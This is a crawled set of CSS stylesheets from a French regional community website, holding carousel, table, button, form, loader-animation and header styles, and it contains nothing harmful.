        .ui-dialog .lightbox-std .content-lightbox .form-std .input-submit input {
          background-color: #b60d1c;
          border: none;
          margin-left: auto; }
          .ui-dialog .lightbox-std .content-lightbox .form-std .input-submit input:hover {
            background-color: #e61023; }
/** End Dialog **/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/styles.slider.css?1758711366
body_size: 283
content:
/* Color */
/* Fonts */
/* 
 TRANSITION
 */
/* 
 SHADOW
 */
/* Browser Prefixes */
/* Background gradient */
/* Rotate */
/* Scale */
/* Translate */
/* Skew */
/* Transform Origin */
/* Flex box */
/*
 BOX-SIZING
 */
/* 
 Top center
 */
/*
 Horizontal center
 */
/** SLIDESHOW **/
.owl-carousel {
  overflow: hidden;
  position: relative;
  z-index: 1; }
  .owl-carousel * {
    height: 100%; }
  .owl-carousel .owl-stage-outer {
    position: relative; }
  .owl-carousel .item .image img {
    width: auto;
    height: auto;
    max-width: 100%; }
    .owl-carousel .item .caption p {
      font-size: 14px;
      padding: 7px 0; }
  .owl-carousel .owl-nav {
    height: auto;
    position: absolute;
    bottom: 0px;
    left: 45px;
    z-index: 15;
    background-color: #ebf2fa;
    height: 70px; }
    .owl-carousel .owl-nav.disabled {
      display: none; }
    .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
      display: inline-block;
      width: 70px;
      height: 70px;
      text-indent: -9999px;
      padding: 0;
      box-shadow: none;
      background: none;
      border-radius: 0;
      background: url('../images/arrow_slider_left.svg') no-repeat center center; }
      .owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
        background-color: #c2d7f0; }
    .owl-carousel .owl-nav .owl-next {
      background: url('../images/arrow_slider_right.svg') no-repeat center center; }
  .owl-carousel .owl-dots {
    height: auto;
    bottom: 40px;
    width: 100%;
    z-index: 15;
    position: absolute;
    text-align: center;
    -webkit-transition: all 0.3s 0s ease-in-out;
    -moz-transition: all 0.3s 0s ease-in-out;
    transition: all 0.3s 0s ease-in-out; }
    .owl-carousel .owl-dots .owl-dot {
      display: inline-block;
      width: 15px;
      height: 15px;
      border: 2px solid #fff;
      margin: 0 3px;
      border-radius: 15px;
      -webkit-transition: all 0.3s 0s ease-in-out;
      -moz-transition: all 0.3s 0s ease-in-out;
      transition: all 0.3s 0s ease-in-out;
      padding: 0;
      box-shadow: none;
      background: none;
      border-radius: 0; }
      .owl-carousel .owl-dots .owl-dot.active, .owl-carousel .owl-dots .owl-dot:hover {
        background-color: #b60d1c; }
/** FIN SLIDESHOW HOME **/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/styles.css?1758711368
body_size: 11587
content:
/* Color */
/* Fonts */
/* 
 TRANSITION
 */
/* 
 SHADOW
 */
/* Browser Prefixes */
/* Background gradient */
/* Rotate */
/* Scale */
/* Translate */
/* Skew */
/* Transform Origin */
/* Flex box */
/*
 BOX-SIZING
 */
/* 
 Top center
 */
/*
 Horizontal center
 */
/* Color */
/* Fonts */
/* 
 TRANSITION
 */
/* 
 SHADOW
 */
/* Browser Prefixes */
/* Background gradient */
/* Rotate */
/* Scale */
/* Translate */
/* Skew */
/* Transform Origin */
/* Flex box */
/*
 BOX-SIZING
 */
/* 
 Top center
 */
/*
 Horizontal center
 */
/**** DEBUT STYLE DE BASE ****/
* {
  padding: 0;
  margin: 0; }

div, a, p, span, td, th, caption, li, h1, h2, h3, h4, legend, input, label, textarea, section, main, aside, article, ul {
  color: #000;
  font-size: 16px;
  line-height: 1.2em;
  font-family: 'Lato', sans-serif;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

a[href^=tel] {
  color: inherit;
  text-decoration: none; }

a, p, textarea, input[type="text"], input[type="email"], input[type="submit"], input[type="password"] {
  -webkit-appearance: none; }

img {
  vertical-align: bottom;
  border: none; }

p {
  margin: 15px 0; }

a {
  text-decoration: none; }

a:hover {
  text-decoration: underline; }
/**** STYLE DES TITRES ****/
h1, h2, h3, h4 {
  margin: 10px 0;
  line-height: 1;
  font-family: 'Lato', sans-serif; }

h1 {
  font-size: 25px;
  margin: 0 0 20px 0;
  font-family: 'Lato', sans-serif; }

h2 {
  font-size: 20px; }

h3 {
  font-size: 18px; }

h4 {
  font-size: 16px; }
/**** STYLE DES LISTES ****/
ul li {
  list-style-type: disc;
  list-style-position: inside;
  margin: 5px 0; }

nav ul li {
  list-style: none; }

nav ul li#button-header div {
  height: 100%; }

nav ul li#button-header p {
  margin: 0;
  height: 100%; }

table {
  border-collapse: collapse; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd; }

.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd; }

.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {
  border-top: 0; }

.table > tbody + tbody {
  border-top: 2px solid #ddd; }

.table .table {
  background-color: #fff; }

.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }

.table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {
  border: 1px solid #ddd; }

.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
  border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"], table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info, .table > tbody > tr > td.info, .table > tfoot > tr > td.info, .table > thead > tr > th.info, .table > tbody > tr > th.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > tbody > tr.info > td, .table > tfoot > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr.info > th, .table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.bg-primary {
  color: #fff;
  background-color: #337ab7; }

a.bg-primary:hover, a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover, a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover, a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover, a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover, a.bg-danger:focus {
  background-color: #e4b9b9; }

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s 0s ease-in-out;
  -moz-transition: all 0.3s 0s ease-in-out;
  transition: all 0.3s 0s ease-in-out; }

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none; }

.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none; }

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-default {
  color: #333 !important;
  background-color: #fff;
  border-color: #ccc; }

.btn-default:focus, .btn-default.focus {
  color: #333 !important;
  background-color: #e6e6e6;
  border-color: #8c8c8c; }

.btn-default:hover {
  color: #333 !important;
  background-color: #e6e6e6;
  border-color: #adadad; }

.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {
  color: #333 !important;
  background-color: #e6e6e6;
  border-color: #adadad; }

.btn-default:active:hover, .btn-default.active:hover, .open > .dropdown-toggle.btn-default:hover, .btn-default:active:focus, .btn-default.active:focus, .open > .dropdown-toggle.btn-default:focus, .btn-default:active.focus, .btn-default.active.focus, .open > .dropdown-toggle.btn-default.focus {
  color: #333 !important;
  background-color: #d4d4d4;
  border-color: #8c8c8c; }

.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {
  background-image: none; }

.btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc; }

.btn-default .badge {
  color: #fff !important;
  background-color: #333; }

.btn-primary {
  color: #fff !important;
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary:focus, .btn-primary.focus {
  color: #fff !important;
  background-color: #286090;
  border-color: #122b40; }

.btn-primary:hover {
  color: #fff !important;
  background-color: #286090;
  border-color: #204d74; }

.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
  color: #fff !important;
  background-color: #286090;
  border-color: #204d74; }

.btn-primary:active:hover, .btn-primary.active:hover, .open > .dropdown-toggle.btn-primary:hover, .btn-primary:active:focus, .btn-primary.active:focus, .open > .dropdown-toggle.btn-primary:focus, .btn-primary:active.focus, .btn-primary.active.focus, .open > .dropdown-toggle.btn-primary.focus {
  color: #fff !important;
  background-color: #204d74;
  border-color: #122b40; }

.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
  background-image: none; }

.btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary .badge {
  color: #337ab7 !important;
  background-color: #fff; }

.btn-success {
  color: #fff !important;
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success:focus, .btn-success.focus {
  color: #fff !important;
  background-color: #449d44;
  border-color: #255625; }

.btn-success:hover {
  color: #fff !important;
  background-color: #449d44;
  border-color: #398439; }

.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {
  color: #fff !important;
  background-color: #449d44;
  border-color: #398439; }

.btn-success:active:hover, .btn-success.active:hover, .open > .dropdown-toggle.btn-success:hover, .btn-success:active:focus, .btn-success.active:focus, .open > .dropdown-toggle.btn-success:focus, .btn-success:active.focus, .btn-success.active.focus, .open > .dropdown-toggle.btn-success.focus {
  color: #fff !important;
  background-color: #398439;
  border-color: #255625; }

.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {
  background-image: none; }

.btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success .badge {
  color: #5cb85c !important;
  background-color: #fff; }

.btn-info {
  color: #fff !important;
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info:focus, .btn-info.focus {
  color: #fff !important;
  background-color: #31b0d5;
  border-color: #1b6d85; }

.btn-info:hover {
  color: #fff !important;
  background-color: #31b0d5;
  border-color: #269abc; }

.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
  color: #fff !important;
  background-color: #31b0d5;
  border-color: #269abc; }

.btn-info:active:hover, .btn-info.active:hover, .open > .dropdown-toggle.btn-info:hover, .btn-info:active:focus, .btn-info.active:focus, .open > .dropdown-toggle.btn-info:focus, .btn-info:active.focus, .btn-info.active.focus, .open > .dropdown-toggle.btn-info.focus {
  color: #fff !important;
  background-color: #269abc;
  border-color: #1b6d85; }

.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
  background-image: none; }

.btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info .badge {
  color: #5bc0de !important;
  background-color: #fff; }

.btn-warning {
  color: #fff !important;
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning:focus, .btn-warning.focus {
  color: #fff !important;
  background-color: #ec971f;
  border-color: #985f0d; }

.btn-warning:hover {
  color: #fff !important;
  background-color: #ec971f;
  border-color: #d58512; }

.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {
  color: #fff !important;
  background-color: #ec971f;
  border-color: #d58512; }

.btn-warning:active:hover, .btn-warning.active:hover, .open > .dropdown-toggle.btn-warning:hover, .btn-warning:active:focus, .btn-warning.active:focus, .open > .dropdown-toggle.btn-warning:focus, .btn-warning:active.focus, .btn-warning.active.focus, .open > .dropdown-toggle.btn-warning.focus {
  color: #fff !important;
  background-color: #d58512;
  border-color: #985f0d; }

.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {
  background-image: none; }

.btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning .badge {
  color: #f0ad4e !important;
  background-color: #fff; }

.btn-danger {
  color: #fff !important;
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger:focus, .btn-danger.focus {
  color: #fff !important;
  background-color: #c9302c;
  border-color: #761c19; }

.btn-danger:hover {
  color: #fff !important;
  background-color: #c9302c;
  border-color: #ac2925; }

.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {
  color: #fff !important;
  background-color: #c9302c;
  border-color: #ac2925; }

.btn-danger:active:hover, .btn-danger.active:hover, .open > .dropdown-toggle.btn-danger:hover, .btn-danger:active:focus, .btn-danger.active:focus, .open > .dropdown-toggle.btn-danger:focus, .btn-danger:active.focus, .btn-danger.active.focus, .open > .dropdown-toggle.btn-danger.focus {
  color: #fff !important;
  background-color: #ac2925;
  border-color: #761c19; }

.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {
  background-image: none; }

.btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger .badge {
  color: #d9534f !important;
  background-color: #fff; }

.btn-link {
  color: #337ab7 !important;
  font-weight: normal;
  border-radius: 0; }

.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent; }

.btn-link:hover, .btn-link:focus {
  color: #23527c !important;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {
  color: #777 !important;
  text-decoration: none; }

form fieldset {
  border: none; }
  form fieldset > div {
    margin: 0 0 20px 0;
    clear: both;
    position: relative; }
  form fieldset .input-flex {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex; }
  form fieldset .layout2, form fieldset .layout3, form fieldset .layout4 {
    display: inline-block;
    float: left;
    clear: none; }
    form fieldset .layout2 .powermail_field, form fieldset .layout3 .powermail_field, form fieldset .layout4 .powermail_field {
      display: block;
      width: 100%; }
    form fieldset .layout2 label, form fieldset .layout3 label, form fieldset .layout4 label {
      display: block;
      margin: 0 0 10px 0;
      width: auto;
      float: none; }
    form fieldset .layout2 input, form fieldset .layout3 input, form fieldset .layout4 input {
      width: 100%;
      display: inline-block; }
  form fieldset .layout2 {
    width: 49.5%;
    width: -webkit-calc(50% - 2.5px);
    width: calc(50% - 2.5px);
    padding: 0 15px; }
  form fieldset .layout3 {
    width: 33.33%;
    width: -webkit-calc(33.33% - 2.5px);
    width: calc(33.33% - 2.5px);
    padding: 0 15px; }
  form fieldset .layout4 {
    width: 24.5%;
    width: -webkit-calc(25% - 2.8px);
    width: calc(25% - 2.8px);
    padding: 0 15px; }
  form fieldset .powermail_field {
    display: block;
    overflow: hidden; }
  form fieldset .powermail_fieldwrap_type_checkn .powermail_fieldwrap_type_radio label {
    display: inline-block;
    margin: 10px 10px 0 0;
    vertical-align: top; }
    form fieldset .powermail_fieldwrap_type_checkn .powermail_fieldwrap_type_radio .radio {
      display: inline-block;
      vertical-align: middle; }
      form fieldset .powermail_fieldwrap_type_checkn .powermail_fieldwrap_type_radio .radio label {
        width: auto; }
  form fieldset .powermail_fieldwrap_type_captcha .powermail_field {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex; }
    form fieldset .powermail_fieldwrap_type_captcha .powermail_field img {
      flex: none; }
  form fieldset .powermail_fieldwrap_type_select label, form fieldset .powermail_fieldwrap_type_country label {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
    width: auto; }
    form fieldset .powermail_fieldwrap_type_select.layout2 .powermail_field, form fieldset .powermail_fieldwrap_type_country.layout2 .powermail_field, form fieldset .powermail_fieldwrap_type_select.layout3 .powermail_field, form fieldset .powermail_fieldwrap_type_country.layout3 .powermail_field {
      display: block;
      width: 100%;
      position: relative; }
      form fieldset .powermail_fieldwrap_type_select.layout2 .ui-selectmenu-button, form fieldset .powermail_fieldwrap_type_country.layout2 .ui-selectmenu-button, form fieldset .powermail_fieldwrap_type_select.layout3 .ui-selectmenu-button, form fieldset .powermail_fieldwrap_type_country.layout3 .ui-selectmenu-button {
        display: block;
        width: 100% !important; }
      form fieldset .powermail_fieldwrap_type_select.layout2 label, form fieldset .powermail_fieldwrap_type_country.layout2 label, form fieldset .powermail_fieldwrap_type_select.layout3 label, form fieldset .powermail_fieldwrap_type_country.layout3 label {
        display: block;
        margin: 0 0 10px 0; }
  form fieldset .powermail_fieldwrap_type_submit .powermail_field {
    display: block;
    width: 100%; }
  form legend {
    display: none;
    font-size: 26px;
    margin: 0 0 20px 0; }
  form label {
    margin: 0px 0px 10px 0;
    font-size: 16px;
    display: block;
    color: rgba(0, 0, 0, 0.75);
    font-weight: 400; }
  form input, form textarea {
    margin: 0;
    display: block;
    width: 100%;
    padding: 10px 15px;
    border: none;
    color: rgba(0, 0, 0, 0.75);
    font-size: 16px;
    border: none;
    border: 1px solid #6e6f73; }
  form input:focus, form textarea:focus {
    outline: none;
    border-color: #0c60a5; }
  form input.datepicker, form textarea.datepicker {
    padding-right: 50px;
    background-image: url('../images/icon_datepicker.png');
    background-repeat: no-repeat;
    background-position: right 10px center; }
  form textarea {
    resize: none;
    height: 100px; }
  form .input-flex {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex; }

form fieldset .mandatory {
  display: none; }

input::-webkit-inner-spin-button {
  opacity: 0;
  display: none; }

input:-moz-inner-spin-button {
  opacity: 0;
  display: none; }

input:-ms-inner-spin-button {
  opacity: 0;
  display: none; }

form input::-webkit-input-placeholder, form textarea::-webkit-input-placeholder {
  color: inherit;
  font-size: inherit; }

form input:-moz-input-placeholder, form textarea:-moz-input-placeholder {
  color: inherit;
  font-size: inherit; }

form input[type="radio"], form input[type="checkbox"] {
  width: auto;
  border: none;
  vertical-align: middle; }

input[type="submit"], input[type="reset"], button {
  width: auto;
  display: block;
  cursor: pointer;
  border: none;
  background-color: #0c60a5;
  color: #fff !important;
  font-size: 16px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s 0s ease-in-out;
  -moz-transition: all 0.3s 0s ease-in-out;
  transition: all 0.3s 0s ease-in-out;
  position: relative;
  line-height: 1.3;
  padding: 10px 30px;
  font-family: 'Lato', sans-serif; }

input[type="submit"]:hover, input[type="reset"]:hover, button:hover, input[type="submit"]:active, input[type="reset"]:active, button:active {
  background-color: #094475; }

.input-checkbox:after {
  clear: both;
  content: "";
  display: block; }

.icheckbox input {
  top: 0;
  left: 0; }

.icheckbox {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  width: 20px;
  height: 20px;
  border: 1px solid rgba(0, 0, 0, 0.75);
  position: relative;
  background-position: center center;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 0.3s 0s ease-in-out;
  -moz-transition: all 0.3s 0s ease-in-out;
  transition: all 0.3s 0s ease-in-out; }

.input-checkbox .icheckbox {
  float: left;
  margin-right: 10px; }

.input-checkbox label, .input-checkbox p {
  overflow: hidden;
  margin: 0; }

.icheckbox.checked:before {
  content: "";
  position: absolute;
  display: block;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  background-color: #0c60a5; }

.iradio {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  width: 20px;
  height: 20px;
  border-radius: 20px;
  border: 1px solid #6e6f73;
  position: relative;
  -webkit-transition: all 0.3s 0s ease-in-out;
  -moz-transition: all 0.3s 0s ease-in-out;
  transition: all 0.3s 0s ease-in-out; }

.iradio.checked:before {
  content: "";
  position: absolute;
  top: 2px;
  right: 2px;
  bottom: 2px;
  left: 2px;
  border-radius: 20px;
  background-color: #0c60a5; }

.tx-powermail .powermail_fieldwrap_type_recaptcha label {
  display: none; }

.tx-powermail .g-recaptcha > div {
  width: 100% !important;
  max-width: 100%; }

.tx-powermail iframe {
  max-width: 100%; }

.loading, .loading-img {
  position: relative;
  overflow: hidden; }

.loading:after, .loading-img:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: url('../images/loader.svg') no-repeat center center;
  background-color: rgba(0, 150, 52, 0.75); }

.fixed-load {
  left: 0;
  width: 100%;
  text-align: center;
  z-index: -1;
  top: 0px;
  position: fixed;
  height: 100%;
  background-color: #fff;
  -webkit-transition: all 0.5s 0s ease-in-out;
  -moz-transition: all 0.5s 0s ease-in-out;
  transition: all 0.5s 0s ease-in-out;
  opacity: 0;
  visibility: hidden;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center; }
  .fixed-load:after {
    display: none; }
  .fixed-load.loading-img {
    z-index: 50;
    opacity: 1;
    visibility: visible; }
  .fixed-load .content-load {
    margin: auto; }
  .fixed-load .loader {
    display: block;
    opacity: 1;
    visibility: visible; }

.loader {
  display: none;
  position: relative;
  width: 100%;
  height: 20px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s 0s ease-in-out;
  -moz-transition: all 0.5s 0s ease-in-out;
  transition: all 0.5s 0s ease-in-out;
  top: 45%;
  top: -webkit-calc(50% - 10px);
  top: calc(50% - 10px);
  margin-top: 20px;
  background-color: rgba(0, 0, 0, 0.2); }

.loader:before {
  content: "";
  position: absolute;
  background-color: #009634;
  top: 0px;
  left: 0px;
  height: 20px;
  width: 0px;
  z-index: 0;
  opacity: 1;
  -webkit-transform-origin: 100% 0%;
  transform-origin: 100% 0%;
  -webkit-animation: loader4 10s ease-in-out infinite;
  animation: loader4 10s ease-in-out infinite; }

.loader:after {
  content: "... CHARGEMENT ...";
  text-align: center;
  color: #fff;
  font-family: 'Lato', sans-serif;
  font-weight: 200;
  font-size: 14px;
  position: absolute;
  width: 100%;
  height: 20px;
  line-height: 20px;
  left: 0;
  top: 0; }
/* -------------- loader -------------- */
@-webkit-keyframes loader4 {
  0% {
    width: 0px; }

  70% {
    width: 100%;
    opacity: 1; }

  90% {
    opacity: 0;
    width: 100%; }

  100% {
    opacity: 0;
    width: 0px; } }

@keyframes loader4 {
  0% {
    width: 0px; }

  70% {
    width: 100%;
    opacity: 1; }

  90% {
    opacity: 0;
    width: 100%; }

  100% {
    opacity: 0;
    width: 0px; } }
/* -------------- loader -------------- */
/**** HOME STYLE ****/
body {
  padding-top: 240px;
  overflow-x: hidden;
  -webkit-transition: padding 0.3s 0s ease-in-out;
  -moz-transition: padding 0.3s 0s ease-in-out;
  transition: padding 0.3s 0s ease-in-out; }

#header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 240px;
  z-index: 40; }
  #header .top-header {
    height: 190px;
    position: relative;
    /*background: url('../images/LA-ROCHE-DE-RAME.jpg') no-repeat center center;*/
    -webkit-transition: all 0.3s 0s ease-in-out;
    -moz-transition: all 0.3s 0s ease-in-out;
    transition: all 0.3s 0s ease-in-out;
    background-size: cover; }
  #header .top-header .image {
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden; }
    #header .top-header .image .ce-inner, #header .top-header .image .ce-outer {
      float: none;
      position: static; }
    #header .top-header .image .ce-gallery, #header .top-header .image .ce-image {
      overflow: visible;
      margin: 0; }
    #header .top-header .image img {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      width: 100%;
      height: auto; }
  #header .content-inner {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    height: 100%; }
  #header #logo {
    /* flex: none; */
    margin: auto 0;
    max-width: 100%; }
  #header #right-header {
    margin: auto 0 auto auto; }
  #header #right-header #button-header a {
    width: 240px;
    text-align: center; }
  #header #right-header > div {
    display: inline-block;
    vertical-align: middle; }
